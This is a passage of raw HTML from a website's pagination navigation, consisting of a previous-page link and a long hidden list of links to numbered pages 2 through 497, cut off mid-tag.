</div></article><div class="paginator" role="navigation"><a href="https://artforlife.ru/page/1921" class="nav-prev" data-page-num="1921"><i class="fa fa-long-arrow-left" aria-hidden="true"></i></a><a href="https://artforlife.ru/"  data-page-num="1">1</a><div style="display: none;"><a href="https://artforlife.ru/page/2"  data-page-num="2">2</a><a href="https://artforlife.ru/page/3"  data-page-num="3">3</a><a href="https://artforlife.ru/page/4"  data-page-num="4">4</a><a href="https://artforlife.ru/page/5"  data-page-num="5">5</a><a href="https://artforlife.ru/page/6"  data-page-num="6">6</a><a href="https://artforlife.ru/page/7"  data-page-num="7">7</a><a href="https://artforlife.ru/page/8"  data-page-num="8">8</a><a href="https://artforlife.ru/page/9"  data-page-num="9">9</a><a href="https://artforlife.ru/page/10"  data-page-num="10">10</a><a href="https://artforlife.ru/page/11"  data-page-num="11">11</a><a href="https://artforlife.ru/page/12"  data-page-num="12">12</a><a href="https://artforlife.ru/page/13"  data-page-num="13">13</a><a href="https://artforlife.ru/page/14"  data-page-num="14">14</a><a href="https://artforlife.ru/page/15"  data-page-num="15">15</a><a href="https://artforlife.ru/page/16"  data-page-num="16">16</a><a href="https://artforlife.ru/page/17"  data-page-num="17">17</a><a href="https://artforlife.ru/page/18"  data-page-num="18">18</a><a href="https://artforlife.ru/page/19"  data-page-num="19">19</a><a href="https://artforlife.ru/page/20"  data-page-num="20">20</a><a href="https://artforlife.ru/page/21"  data-page-num="21">21</a><a href="https://artforlife.ru/page/22"  data-page-num="22">22</a><a href="https://artforlife.ru/page/23"  data-page-num="23">23</a><a href="https://artforlife.ru/page/24"  data-page-num="24">24</a><a href="https://artforlife.ru/page/25"  data-page-num="25">25</a><a href="https://artforlife.ru/page/26"  data-page-num="26">26</a><a href="https://artforlife.ru/page/27"  data-page-num="27">27</a><a href="https://artforlife.ru/page/28"  data-page-num="28">28</a><a href="https://artforlife.ru/page/29"  data-page-num="29">29</a><a href="https://artforlife.ru/page/30"  data-page-num="30">30</a><a href="https://artforlife.ru/page/31"  data-page-num="31">31</a><a href="https://artforlife.ru/page/32"  data-page-num="32">32</a><a href="https://artforlife.ru/page/33"  data-page-num="33">33</a><a href="https://artforlife.ru/page/34"  data-page-num="34">34</a><a href="https://artforlife.ru/page/35"  data-page-num="35">35</a><a href="https://artforlife.ru/page/36"  data-page-num="36">36</a><a href="https://artforlife.ru/page/37"  data-page-num="37">37</a><a href="https://artforlife.ru/page/38"  data-page-num="38">38</a><a href="https://artforlife.ru/page/39"  data-page-num="39">39</a><a href="https://artforlife.ru/page/40"  data-page-num="40">40</a><a href="https://artforlife.ru/page/41"  data-page-num="41">41</a><a href="https://artforlife.ru/page/42"  data-page-num="42">42</a><a href="https://artforlife.ru/page/43"  data-page-num="43">43</a><a href="https://artforlife.ru/page/44"  data-page-num="44">44</a><a href="https://artforlife.ru/page/45"  data-page-num="45">45</a><a href="https://artforlife.ru/page/46"  data-page-num="46">46</a><a href="https://artforlife.ru/page/47"  data-page-num="47">47</a><a href="https://artforlife.ru/page/48"  data-page-num="48">48</a><a href="https://artforlife.ru/page/49"  data-page-num="49">49</a><a href="https://artforlife.ru/page/50"  data-page-num="50">50</a><a href="https://artforlife.ru/page/51"  data-page-num="51">51</a><a href="https://artforlife.ru/page/52"  data-page-num="52">52</a><a href="https://artforlife.ru/page/53"  data-page-num="53">53</a><a href="https://artforlife.ru/page/54"  data-page-num="54">54</a><a href="https://artforlife.ru/page/55"  data-page-num="55">55</a><a href="https://artforlife.ru/page/56"  data-page-num="56">56</a><a href="https://artforlife.ru/page/57"  data-page-num="57">57</a><a href="https://artforlife.ru/page/58"  data-page-num="58">58</a><a href="https://artforlife.ru/page/59"  data-page-num="59">59</a><a href="https://artforlife.ru/page/60"  data-page-num="60">60</a><a href="https://artforlife.ru/page/61"  data-page-num="61">61</a><a href="https://artforlife.ru/page/62"  data-page-num="62">62</a><a href="https://artforlife.ru/page/63"  data-page-num="63">63</a><a href="https://artforlife.ru/page/64"  data-page-num="64">64</a><a href="https://artforlife.ru/page/65"  data-page-num="65">65</a><a href="https://artforlife.ru/page/66"  data-page-num="66">66</a><a href="https://artforlife.ru/page/67"  data-page-num="67">67</a><a href="https://artforlife.ru/page/68"  data-page-num="68">68</a><a href="https://artforlife.ru/page/69"  data-page-num="69">69</a><a href="https://artforlife.ru/page/70"  data-page-num="70">70</a><a href="https://artforlife.ru/page/71"  data-page-num="71">71</a><a href="https://artforlife.ru/page/72"  data-page-num="72">72</a><a href="https://artforlife.ru/page/73"  data-page-num="73">73</a><a href="https://artforlife.ru/page/74"  data-page-num="74">74</a><a href="https://artforlife.ru/page/75"  data-page-num="75">75</a><a href="https://artforlife.ru/page/76"  data-page-num="76">76</a><a href="https://artforlife.ru/page/77"  data-page-num="77">77</a><a href="https://artforlife.ru/page/78"  data-page-num="78">78</a><a href="https://artforlife.ru/page/79"  data-page-num="79">79</a><a href="https://artforlife.ru/page/80"  data-page-num="80">80</a><a href="https://artforlife.ru/page/81"  data-page-num="81">81</a><a href="https://artforlife.ru/page/82"  data-page-num="82">82</a><a href="https://artforlife.ru/page/83"  data-page-num="83">83</a><a href="https://artforlife.ru/page/84"  data-page-num="84">84</a><a href="https://artforlife.ru/page/85"  data-page-num="85">85</a><a href="https://artforlife.ru/page/86"  data-page-num="86">86</a><a href="https://artforlife.ru/page/87"  data-page-num="87">87</a><a href="https://artforlife.ru/page/88"  data-page-num="88">88</a><a href="https://artforlife.ru/page/89"  data-page-num="89">89</a><a href="https://artforlife.ru/page/90"  data-page-num="90">90</a><a href="https://artforlife.ru/page/91"  data-page-num="91">91</a><a href="https://artforlife.ru/page/92"  data-page-num="92">92</a><a href="https://artforlife.ru/page/93"  data-page-num="93">93</a><a href="https://artforlife.ru/page/94"  data-page-num="94">94</a><a href="https://artforlife.ru/page/95"  data-page-num="95">95</a><a href="https://artforlife.ru/page/96"  data-page-num="96">96</a><a href="https://artforlife.ru/page/97"  data-page-num="97">97</a><a href="https://artforlife.ru/page/98"  data-page-num="98">98</a><a href="https://artforlife.ru/page/99"  data-page-num="99">99</a><a href="https://artforlife.ru/page/100"  data-page-num="100">100</a><a href="https://artforlife.ru/page/101"  data-page-num="101">101</a><a href="https://artforlife.ru/page/102"  data-page-num="102">102</a><a href="https://artforlife.ru/page/103"  data-page-num="103">103</a><a href="https://artforlife.ru/page/104"  data-page-num="104">104</a><a href="https://artforlife.ru/page/105"  data-page-num="105">105</a><a href="https://artforlife.ru/page/106"  data-page-num="106">106</a><a href="https://artforlife.ru/page/107"  data-page-num="107">107</a><a href="https://artforlife.ru/page/108"  data-page-num="108">108</a><a href="https://artforlife.ru/page/109"  data-page-num="109">109</a><a href="https://artforlife.ru/page/110"  data-page-num="110">110</a><a href="https://artforlife.ru/page/111"  data-page-num="111">111</a><a href="https://artforlife.ru/page/112"  data-page-num="112">112</a><a href="https://artforlife.ru/page/113"  data-page-num="113">113</a><a href="https://artforlife.ru/page/114"  data-page-num="114">114</a><a href="https://artforlife.ru/page/115"  data-page-num="115">115</a><a href="https://artforlife.ru/page/116"  data-page-num="116">116</a><a href="https://artforlife.ru/page/117"  data-page-num="117">117</a><a href="https://artforlife.ru/page/118"  data-page-num="118">118</a><a href="https://artforlife.ru/page/119"  data-page-num="119">119</a><a href="https://artforlife.ru/page/120"  data-page-num="120">120</a><a href="https://artforlife.ru/page/121"  data-page-num="121">121</a><a href="https://artforlife.ru/page/122"  data-page-num="122">122</a><a href="https://artforlife.ru/page/123"  data-page-num="123">123</a><a href="https://artforlife.ru/page/124"  data-page-num="124">124</a><a href="https://artforlife.ru/page/125"  data-page-num="125">125</a><a href="https://artforlife.ru/page/126"  data-page-num="126">126</a><a href="https://artforlife.ru/page/127"  data-page-num="127">127</a><a href="https://artforlife.ru/page/128"  data-page-num="128">128</a><a href="https://artforlife.ru/page/129"  data-page-num="129">129</a><a href="https://artforlife.ru/page/130"  data-page-num="130">130</a><a href="https://artforlife.ru/page/131"  data-page-num="131">131</a><a href="https://artforlife.ru/page/132"  data-page-num="132">132</a><a href="https://artforlife.ru/page/133"  data-page-num="133">133</a><a href="https://artforlife.ru/page/134"  data-page-num="134">134</a><a href="https://artforlife.ru/page/135"  data-page-num="135">135</a><a href="https://artforlife.ru/page/136"  data-page-num="136">136</a><a href="https://artforlife.ru/page/137"  data-page-num="137">137</a><a href="https://artforlife.ru/page/138"  data-page-num="138">138</a><a href="https://artforlife.ru/page/139"  data-page-num="139">139</a><a href="https://artforlife.ru/page/140"  data-page-num="140">140</a><a href="https://artforlife.ru/page/141"  data-page-num="141">141</a><a href="https://artforlife.ru/page/142"  data-page-num="142">142</a><a href="https://artforlife.ru/page/143"  data-page-num="143">143</a><a href="https://artforlife.ru/page/144"  data-page-num="144">144</a><a href="https://artforlife.ru/page/145"  data-page-num="145">145</a><a href="https://artforlife.ru/page/146"  data-page-num="146">146</a><a href="https://artforlife.ru/page/147"  data-page-num="147">147</a><a href="https://artforlife.ru/page/148"  data-page-num="148">148</a><a href="https://artforlife.ru/page/149"  data-page-num="149">149</a><a href="https://artforlife.ru/page/150"  data-page-num="150">150</a><a href="https://artforlife.ru/page/151"  data-page-num="151">151</a><a href="https://artforlife.ru/page/152"  data-page-num="152">152</a><a href="https://artforlife.ru/page/153"  data-page-num="153">153</a><a href="https://artforlife.ru/page/154"  data-page-num="154">154</a><a href="https://artforlife.ru/page/155"  data-page-num="155">155</a><a href="https://artforlife.ru/page/156"  data-page-num="156">156</a><a href="https://artforlife.ru/page/157"  data-page-num="157">157</a><a href="https://artforlife.ru/page/158"  data-page-num="158">158</a><a href="https://artforlife.ru/page/159"  data-page-num="159">159</a><a href="https://artforlife.ru/page/160"  data-page-num="160">160</a><a href="https://artforlife.ru/page/161"  data-page-num="161">161</a><a href="https://artforlife.ru/page/162"  data-page-num="162">162</a><a href="https://artforlife.ru/page/163"  data-page-num="163">163</a><a href="https://artforlife.ru/page/164"  data-page-num="164">164</a><a href="https://artforlife.ru/page/165"  data-page-num="165">165</a><a href="https://artforlife.ru/page/166"  data-page-num="166">166</a><a href="https://artforlife.ru/page/167"  data-page-num="167">167</a><a href="https://artforlife.ru/page/168"  data-page-num="168">168</a><a href="https://artforlife.ru/page/169"  data-page-num="169">169</a><a href="https://artforlife.ru/page/170"  data-page-num="170">170</a><a href="https://artforlife.ru/page/171"  data-page-num="171">171</a><a href="https://artforlife.ru/page/172"  data-page-num="172">172</a><a href="https://artforlife.ru/page/173"  data-page-num="173">173</a><a href="https://artforlife.ru/page/174"  data-page-num="174">174</a><a href="https://artforlife.ru/page/175"  data-page-num="175">175</a><a href="https://artforlife.ru/page/176"  data-page-num="176">176</a><a href="https://artforlife.ru/page/177"  data-page-num="177">177</a><a href="https://artforlife.ru/page/178"  data-page-num="178">178</a><a href="https://artforlife.ru/page/179"  data-page-num="179">179</a><a href="https://artforlife.ru/page/180"  data-page-num="180">180</a><a href="https://artforlife.ru/page/181"  data-page-num="181">181</a><a href="https://artforlife.ru/page/182"  data-page-num="182">182</a><a href="https://artforlife.ru/page/183"  data-page-num="183">183</a><a href="https://artforlife.ru/page/184"  data-page-num="184">184</a><a href="https://artforlife.ru/page/185"  data-page-num="185">185</a><a href="https://artforlife.ru/page/186"  data-page-num="186">186</a><a href="https://artforlife.ru/page/187"  data-page-num="187">187</a><a href="https://artforlife.ru/page/188"  data-page-num="188">188</a><a href="https://artforlife.ru/page/189"  data-page-num="189">189</a><a href="https://artforlife.ru/page/190"  data-page-num="190">190</a><a href="https://artforlife.ru/page/191"  data-page-num="191">191</a><a href="https://artforlife.ru/page/192"  data-page-num="192">192</a><a href="https://artforlife.ru/page/193"  data-page-num="193">193</a><a href="https://artforlife.ru/page/194"  data-page-num="194">194</a><a href="https://artforlife.ru/page/195"  data-page-num="195">195</a><a href="https://artforlife.ru/page/196"  data-page-num="196">196</a><a href="https://artforlife.ru/page/197"  data-page-num="197">197</a><a href="https://artforlife.ru/page/198"  data-page-num="198">198</a><a href="https://artforlife.ru/page/199"  data-page-num="199">199</a><a href="https://artforlife.ru/page/200"  data-page-num="200">200</a><a href="https://artforlife.ru/page/201"  data-page-num="201">201</a><a href="https://artforlife.ru/page/202"  data-page-num="202">202</a><a href="https://artforlife.ru/page/203"  data-page-num="203">203</a><a href="https://artforlife.ru/page/204"  data-page-num="204">204</a><a href="https://artforlife.ru/page/205"  data-page-num="205">205</a><a href="https://artforlife.ru/page/206"  data-page-num="206">206</a><a href="https://artforlife.ru/page/207"  data-page-num="207">207</a><a href="https://artforlife.ru/page/208"  data-page-num="208">208</a><a href="https://artforlife.ru/page/209"  data-page-num="209">209</a><a href="https://artforlife.ru/page/210"  data-page-num="210">210</a><a href="https://artforlife.ru/page/211"  data-page-num="211">211</a><a href="https://artforlife.ru/page/212"  data-page-num="212">212</a><a href="https://artforlife.ru/page/213"  data-page-num="213">213</a><a href="https://artforlife.ru/page/214"  data-page-num="214">214</a><a href="https://artforlife.ru/page/215"  data-page-num="215">215</a><a href="https://artforlife.ru/page/216"  data-page-num="216">216</a><a href="https://artforlife.ru/page/217"  data-page-num="217">217</a><a href="https://artforlife.ru/page/218"  data-page-num="218">218</a><a href="https://artforlife.ru/page/219"  data-page-num="219">219</a><a href="https://artforlife.ru/page/220"  data-page-num="220">220</a><a href="https://artforlife.ru/page/221"  data-page-num="221">221</a><a href="https://artforlife.ru/page/222"  data-page-num="222">222</a><a href="https://artforlife.ru/page/223"  data-page-num="223">223</a><a href="https://artforlife.ru/page/224"  data-page-num="224">224</a><a href="https://artforlife.ru/page/225"  data-page-num="225">225</a><a href="https://artforlife.ru/page/226"  data-page-num="226">226</a><a href="https://artforlife.ru/page/227"  data-page-num="227">227</a><a href="https://artforlife.ru/page/228"  data-page-num="228">228</a><a href="https://artforlife.ru/page/229"  data-page-num="229">229</a><a href="https://artforlife.ru/page/230"  data-page-num="230">230</a><a href="https://artforlife.ru/page/231"  data-page-num="231">231</a><a href="https://artforlife.ru/page/232"  data-page-num="232">232</a><a href="https://artforlife.ru/page/233"  data-page-num="233">233</a><a href="https://artforlife.ru/page/234"  data-page-num="234">234</a><a href="https://artforlife.ru/page/235"  data-page-num="235">235</a><a href="https://artforlife.ru/page/236"  data-page-num="236">236</a><a href="https://artforlife.ru/page/237"  data-page-num="237">237</a><a href="https://artforlife.ru/page/238"  data-page-num="238">238</a><a href="https://artforlife.ru/page/239"  data-page-num="239">239</a><a href="https://artforlife.ru/page/240"  data-page-num="240">240</a><a href="https://artforlife.ru/page/241"  data-page-num="241">241</a><a href="https://artforlife.ru/page/242"  data-page-num="242">242</a><a href="https://artforlife.ru/page/243"  data-page-num="243">243</a><a href="https://artforlife.ru/page/244"  data-page-num="244">244</a><a href="https://artforlife.ru/page/245"  data-page-num="245">245</a><a href="https://artforlife.ru/page/246"  data-page-num="246">246</a><a href="https://artforlife.ru/page/247"  data-page-num="247">247</a><a href="https://artforlife.ru/page/248"  data-page-num="248">248</a><a href="https://artforlife.ru/page/249"  data-page-num="249">249</a><a href="https://artforlife.ru/page/250"  data-page-num="250">250</a><a href="https://artforlife.ru/page/251"  data-page-num="251">251</a><a href="https://artforlife.ru/page/252"  data-page-num="252">252</a><a href="https://artforlife.ru/page/253"  data-page-num="253">253</a><a href="https://artforlife.ru/page/254"  data-page-num="254">254</a><a href="https://artforlife.ru/page/255"  data-page-num="255">255</a><a href="https://artforlife.ru/page/256"  data-page-num="256">256</a><a href="https://artforlife.ru/page/257"  data-page-num="257">257</a><a href="https://artforlife.ru/page/258"  data-page-num="258">258</a><a href="https://artforlife.ru/page/259"  data-page-num="259">259</a><a href="https://artforlife.ru/page/260"  data-page-num="260">260</a><a href="https://artforlife.ru/page/261"  data-page-num="261">261</a><a href="https://artforlife.ru/page/262"  data-page-num="262">262</a><a href="https://artforlife.ru/page/263"  data-page-num="263">263</a><a href="https://artforlife.ru/page/264"  data-page-num="264">264</a><a href="https://artforlife.ru/page/265"  data-page-num="265">265</a><a href="https://artforlife.ru/page/266"  data-page-num="266">266</a><a href="https://artforlife.ru/page/267"  data-page-num="267">267</a><a href="https://artforlife.ru/page/268"  data-page-num="268">268</a><a href="https://artforlife.ru/page/269"  data-page-num="269">269</a><a href="https://artforlife.ru/page/270"  data-page-num="270">270</a><a href="https://artforlife.ru/page/271"  data-page-num="271">271</a><a href="https://artforlife.ru/page/272"  data-page-num="272">272</a><a href="https://artforlife.ru/page/273"  data-page-num="273">273</a><a href="https://artforlife.ru/page/274"  data-page-num="274">274</a><a href="https://artforlife.ru/page/275"  data-page-num="275">275</a><a href="https://artforlife.ru/page/276"  data-page-num="276">276</a><a href="https://artforlife.ru/page/277"  data-page-num="277">277</a><a href="https://artforlife.ru/page/278"  data-page-num="278">278</a><a href="https://artforlife.ru/page/279"  data-page-num="279">279</a><a href="https://artforlife.ru/page/280"  data-page-num="280">280</a><a href="https://artforlife.ru/page/281"  data-page-num="281">281</a><a href="https://artforlife.ru/page/282"  data-page-num="282">282</a><a href="https://artforlife.ru/page/283"  data-page-num="283">283</a><a href="https://artforlife.ru/page/284"  data-page-num="284">284</a><a href="https://artforlife.ru/page/285"  data-page-num="285">285</a><a href="https://artforlife.ru/page/286"  data-page-num="286">286</a><a href="https://artforlife.ru/page/287"  data-page-num="287">287</a><a href="https://artforlife.ru/page/288"  data-page-num="288">288</a><a href="https://artforlife.ru/page/289"  data-page-num="289">289</a><a href="https://artforlife.ru/page/290"  data-page-num="290">290</a><a href="https://artforlife.ru/page/291"  data-page-num="291">291</a><a href="https://artforlife.ru/page/292"  data-page-num="292">292</a><a href="https://artforlife.ru/page/293"  data-page-num="293">293</a><a href="https://artforlife.ru/page/294"  data-page-num="294">294</a><a href="https://artforlife.ru/page/295"  data-page-num="295">295</a><a href="https://artforlife.ru/page/296"  data-page-num="296">296</a><a href="https://artforlife.ru/page/297"  data-page-num="297">297</a><a href="https://artforlife.ru/page/298"  data-page-num="298">298</a><a href="https://artforlife.ru/page/299"  data-page-num="299">299</a><a href="https://artforlife.ru/page/300"  data-page-num="300">300</a><a href="https://artforlife.ru/page/301"  data-page-num="301">301</a><a href="https://artforlife.ru/page/302"  data-page-num="302">302</a><a href="https://artforlife.ru/page/303"  data-page-num="303">303</a><a href="https://artforlife.ru/page/304"  data-page-num="304">304</a><a href="https://artforlife.ru/page/305"  data-page-num="305">305</a><a href="https://artforlife.ru/page/306"  data-page-num="306">306</a><a href="https://artforlife.ru/page/307"  data-page-num="307">307</a><a href="https://artforlife.ru/page/308"  data-page-num="308">308</a><a href="https://artforlife.ru/page/309"  data-page-num="309">309</a><a href="https://artforlife.ru/page/310"  data-page-num="310">310</a><a href="https://artforlife.ru/page/311"  data-page-num="311">311</a><a href="https://artforlife.ru/page/312"  data-page-num="312">312</a><a href="https://artforlife.ru/page/313"  data-page-num="313">313</a><a href="https://artforlife.ru/page/314"  data-page-num="314">314</a><a href="https://artforlife.ru/page/315"  data-page-num="315">315</a><a href="https://artforlife.ru/page/316"  data-page-num="316">316</a><a href="https://artforlife.ru/page/317"  data-page-num="317">317</a><a href="https://artforlife.ru/page/318"  data-page-num="318">318</a><a href="https://artforlife.ru/page/319"  data-page-num="319">319</a><a href="https://artforlife.ru/page/320"  data-page-num="320">320</a><a href="https://artforlife.ru/page/321"  data-page-num="321">321</a><a href="https://artforlife.ru/page/322"  data-page-num="322">322</a><a href="https://artforlife.ru/page/323"  data-page-num="323">323</a><a href="https://artforlife.ru/page/324"  data-page-num="324">324</a><a href="https://artforlife.ru/page/325"  data-page-num="325">325</a><a href="https://artforlife.ru/page/326"  data-page-num="326">326</a><a href="https://artforlife.ru/page/327"  data-page-num="327">327</a><a href="https://artforlife.ru/page/328"  data-page-num="328">328</a><a href="https://artforlife.ru/page/329"  data-page-num="329">329</a><a href="https://artforlife.ru/page/330"  data-page-num="330">330</a><a href="https://artforlife.ru/page/331"  data-page-num="331">331</a><a href="https://artforlife.ru/page/332"  data-page-num="332">332</a><a href="https://artforlife.ru/page/333"  data-page-num="333">333</a><a href="https://artforlife.ru/page/334"  data-page-num="334">334</a><a href="https://artforlife.ru/page/335"  data-page-num="335">335</a><a href="https://artforlife.ru/page/336"  data-page-num="336">336</a><a href="https://artforlife.ru/page/337"  data-page-num="337">337</a><a href="https://artforlife.ru/page/338"  data-page-num="338">338</a><a href="https://artforlife.ru/page/339"  data-page-num="339">339</a><a href="https://artforlife.ru/page/340"  data-page-num="340">340</a><a href="https://artforlife.ru/page/341"  data-page-num="341">341</a><a href="https://artforlife.ru/page/342"  data-page-num="342">342</a><a href="https://artforlife.ru/page/343"  data-page-num="343">343</a><a href="https://artforlife.ru/page/344"  data-page-num="344">344</a><a href="https://artforlife.ru/page/345"  data-page-num="345">345</a><a href="https://artforlife.ru/page/346"  data-page-num="346">346</a><a href="https://artforlife.ru/page/347"  data-page-num="347">347</a><a href="https://artforlife.ru/page/348"  data-page-num="348">348</a><a href="https://artforlife.ru/page/349"  data-page-num="349">349</a><a href="https://artforlife.ru/page/350"  data-page-num="350">350</a><a href="https://artforlife.ru/page/351"  data-page-num="351">351</a><a href="https://artforlife.ru/page/352"  data-page-num="352">352</a><a href="https://artforlife.ru/page/353"  data-page-num="353">353</a><a href="https://artforlife.ru/page/354"  data-page-num="354">354</a><a href="https://artforlife.ru/page/355"  data-page-num="355">355</a><a href="https://artforlife.ru/page/356"  data-page-num="356">356</a><a href="https://artforlife.ru/page/357"  data-page-num="357">357</a><a href="https://artforlife.ru/page/358"  data-page-num="358">358</a><a href="https://artforlife.ru/page/359"  data-page-num="359">359</a><a href="https://artforlife.ru/page/360"  data-page-num="360">360</a><a href="https://artforlife.ru/page/361"  data-page-num="361">361</a><a href="https://artforlife.ru/page/362"  data-page-num="362">362</a><a href="https://artforlife.ru/page/363"  data-page-num="363">363</a><a href="https://artforlife.ru/page/364"  data-page-num="364">364</a><a href="https://artforlife.ru/page/365"  data-page-num="365">365</a><a href="https://artforlife.ru/page/366"  data-page-num="366">366</a><a href="https://artforlife.ru/page/367"  data-page-num="367">367</a><a href="https://artforlife.ru/page/368"  data-page-num="368">368</a><a href="https://artforlife.ru/page/369"  data-page-num="369">369</a><a href="https://artforlife.ru/page/370"  data-page-num="370">370</a><a href="https://artforlife.ru/page/371"  data-page-num="371">371</a><a href="https://artforlife.ru/page/372"  data-page-num="372">372</a><a href="https://artforlife.ru/page/373"  data-page-num="373">373</a><a href="https://artforlife.ru/page/374"  data-page-num="374">374</a><a href="https://artforlife.ru/page/375"  data-page-num="375">375</a><a href="https://artforlife.ru/page/376"  data-page-num="376">376</a><a href="https://artforlife.ru/page/377"  data-page-num="377">377</a><a href="https://artforlife.ru/page/378"  data-page-num="378">378</a><a href="https://artforlife.ru/page/379"  data-page-num="379">379</a><a href="https://artforlife.ru/page/380"  data-page-num="380">380</a><a href="https://artforlife.ru/page/381"  data-page-num="381">381</a><a href="https://artforlife.ru/page/382"  data-page-num="382">382</a><a href="https://artforlife.ru/page/383"  data-page-num="383">383</a><a href="https://artforlife.ru/page/384"  data-page-num="384">384</a><a href="https://artforlife.ru/page/385"  data-page-num="385">385</a><a href="https://artforlife.ru/page/386"  data-page-num="386">386</a><a href="https://artforlife.ru/page/387"  data-page-num="387">387</a><a href="https://artforlife.ru/page/388"  data-page-num="388">388</a><a href="https://artforlife.ru/page/389"  data-page-num="389">389</a><a href="https://artforlife.ru/page/390"  data-page-num="390">390</a><a href="https://artforlife.ru/page/391"  data-page-num="391">391</a><a href="https://artforlife.ru/page/392"  data-page-num="392">392</a><a href="https://artforlife.ru/page/393"  data-page-num="393">393</a><a href="https://artforlife.ru/page/394"  data-page-num="394">394</a><a href="https://artforlife.ru/page/395"  data-page-num="395">395</a><a href="https://artforlife.ru/page/396"  data-page-num="396">396</a><a href="https://artforlife.ru/page/397"  data-page-num="397">397</a><a href="https://artforlife.ru/page/398"  data-page-num="398">398</a><a href="https://artforlife.ru/page/399"  data-page-num="399">399</a><a href="https://artforlife.ru/page/400"  data-page-num="400">400</a><a href="https://artforlife.ru/page/401"  data-page-num="401">401</a><a href="https://artforlife.ru/page/402"  data-page-num="402">402</a><a href="https://artforlife.ru/page/403"  data-page-num="403">403</a><a href="https://artforlife.ru/page/404"  data-page-num="404">404</a><a href="https://artforlife.ru/page/405"  data-page-num="405">405</a><a href="https://artforlife.ru/page/406"  data-page-num="406">406</a><a href="https://artforlife.ru/page/407"  data-page-num="407">407</a><a href="https://artforlife.ru/page/408"  data-page-num="408">408</a><a href="https://artforlife.ru/page/409"  data-page-num="409">409</a><a href="https://artforlife.ru/page/410"  data-page-num="410">410</a><a href="https://artforlife.ru/page/411"  data-page-num="411">411</a><a href="https://artforlife.ru/page/412"  data-page-num="412">412</a><a href="https://artforlife.ru/page/413"  data-page-num="413">413</a><a href="https://artforlife.ru/page/414"  data-page-num="414">414</a><a href="https://artforlife.ru/page/415"  data-page-num="415">415</a><a href="https://artforlife.ru/page/416"  data-page-num="416">416</a><a href="https://artforlife.ru/page/417"  data-page-num="417">417</a><a href="https://artforlife.ru/page/418"  data-page-num="418">418</a><a href="https://artforlife.ru/page/419"  data-page-num="419">419</a><a href="https://artforlife.ru/page/420"  data-page-num="420">420</a><a href="https://artforlife.ru/page/421"  data-page-num="421">421</a><a href="https://artforlife.ru/page/422"  data-page-num="422">422</a><a href="https://artforlife.ru/page/423"  data-page-num="423">423</a><a href="https://artforlife.ru/page/424"  data-page-num="424">424</a><a href="https://artforlife.ru/page/425"  data-page-num="425">425</a><a href="https://artforlife.ru/page/426"  data-page-num="426">426</a><a href="https://artforlife.ru/page/427"  data-page-num="427">427</a><a href="https://artforlife.ru/page/428"  data-page-num="428">428</a><a href="https://artforlife.ru/page/429"  data-page-num="429">429</a><a href="https://artforlife.ru/page/430"  data-page-num="430">430</a><a href="https://artforlife.ru/page/431"  data-page-num="431">431</a><a href="https://artforlife.ru/page/432"  data-page-num="432">432</a><a href="https://artforlife.ru/page/433"  data-page-num="433">433</a><a href="https://artforlife.ru/page/434"  data-page-num="434">434</a><a href="https://artforlife.ru/page/435"  data-page-num="435">435</a><a href="https://artforlife.ru/page/436"  data-page-num="436">436</a><a href="https://artforlife.ru/page/437"  data-page-num="437">437</a><a href="https://artforlife.ru/page/438"  data-page-num="438">438</a><a href="https://artforlife.ru/page/439"  data-page-num="439">439</a><a href="https://artforlife.ru/page/440"  data-page-num="440">440</a><a href="https://artforlife.ru/page/441"  data-page-num="441">441</a><a href="https://artforlife.ru/page/442"  data-page-num="442">442</a><a href="https://artforlife.ru/page/443"  data-page-num="443">443</a><a href="https://artforlife.ru/page/444"  data-page-num="444">444</a><a href="https://artforlife.ru/page/445"  data-page-num="445">445</a><a href="https://artforlife.ru/page/446"  data-page-num="446">446</a><a href="https://artforlife.ru/page/447"  data-page-num="447">447</a><a href="https://artforlife.ru/page/448"  data-page-num="448">448</a><a href="https://artforlife.ru/page/449"  data-page-num="449">449</a><a href="https://artforlife.ru/page/450"  data-page-num="450">450</a><a href="https://artforlife.ru/page/451"  data-page-num="451">451</a><a href="https://artforlife.ru/page/452"  data-page-num="452">452</a><a href="https://artforlife.ru/page/453"  data-page-num="453">453</a><a href="https://artforlife.ru/page/454"  data-page-num="454">454</a><a href="https://artforlife.ru/page/455"  data-page-num="455">455</a><a href="https://artforlife.ru/page/456"  data-page-num="456">456</a><a href="https://artforlife.ru/page/457"  data-page-num="457">457</a><a href="https://artforlife.ru/page/458"  data-page-num="458">458</a><a href="https://artforlife.ru/page/459"  data-page-num="459">459</a><a href="https://artforlife.ru/page/460"  data-page-num="460">460</a><a href="https://artforlife.ru/page/461"  data-page-num="461">461</a><a href="https://artforlife.ru/page/462"  data-page-num="462">462</a><a href="https://artforlife.ru/page/463"  data-page-num="463">463</a><a href="https://artforlife.ru/page/464"  data-page-num="464">464</a><a href="https://artforlife.ru/page/465"  data-page-num="465">465</a><a href="https://artforlife.ru/page/466"  data-page-num="466">466</a><a href="https://artforlife.ru/page/467"  data-page-num="467">467</a><a href="https://artforlife.ru/page/468"  data-page-num="468">468</a><a href="https://artforlife.ru/page/469"  data-page-num="469">469</a><a href="https://artforlife.ru/page/470"  data-page-num="470">470</a><a href="https://artforlife.ru/page/471"  data-page-num="471">471</a><a href="https://artforlife.ru/page/472"  data-page-num="472">472</a><a href="https://artforlife.ru/page/473"  data-page-num="473">473</a><a href="https://artforlife.ru/page/474"  data-page-num="474">474</a><a href="https://artforlife.ru/page/475"  data-page-num="475">475</a><a href="https://artforlife.ru/page/476"  data-page-num="476">476</a><a href="https://artforlife.ru/page/477"  data-page-num="477">477</a><a href="https://artforlife.ru/page/478"  data-page-num="478">478</a><a href="https://artforlife.ru/page/479"  data-page-num="479">479</a><a href="https://artforlife.ru/page/480"  data-page-num="480">480</a><a href="https://artforlife.ru/page/481"  data-page-num="481">481</a><a href="https://artforlife.ru/page/482"  data-page-num="482">482</a><a href="https://artforlife.ru/page/483"  data-page-num="483">483</a><a href="https://artforlife.ru/page/484"  data-page-num="484">484</a><a href="https://artforlife.ru/page/485"  data-page-num="485">485</a><a href="https://artforlife.ru/page/486"  data-page-num="486">486</a><a href="https://artforlife.ru/page/487"  data-page-num="487">487</a><a href="https://artforlife.ru/page/488"  data-page-num="488">488</a><a href="https://artforlife.ru/page/489"  data-page-num="489">489</a><a href="https://artforlife.ru/page/490"  data-page-num="490">490</a><a href="https://artforlife.ru/page/491"  data-page-num="491">491</a><a href="https://artforlife.ru/page/492"  data-page-num="492">492</a><a href="https://artforlife.ru/page/493"  data-page-num="493">493</a><a href="https://artforlife.ru/page/494"  data-page-num="494">494</a><a href="https://artforlife.ru/page/495"  data-page-num="495">495</a><a href="https://artforlife.ru/page/496"  data-page-num="496">496</a><a href="https://artforlife.ru/page/497"  